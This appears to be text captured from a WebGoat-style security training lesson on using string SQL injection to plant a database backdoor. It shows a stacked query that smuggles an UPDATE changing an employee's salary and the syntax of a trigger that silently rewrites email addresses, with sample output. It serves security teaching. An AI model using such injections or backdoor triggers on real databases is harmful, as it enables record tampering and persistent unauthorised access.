 Stage 2: Use String SQL Injection to inject a backdoor. The second stage of
this lesson is to teach you how to use a vulneable fields to inject the DB
work or the backdoor. Now try to use the same technique to inject a trigger
that would act as SQL backdoor, the syntax of a trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH
ROW BEGIN UPDATE employee SET email='john@hackme.com'WHERE
userid = NEW.userid
Note that nothing will actually be executed because the current underlying
DB doesn't support triggers.
* You have succeeded in exploiting the vulnerable query and created
another SQL statement. Now move to stage 2 to learn how to create a
backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where
userid=101; update employee set salary = 100000 where userid = 101
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 100000 larry@stooges.com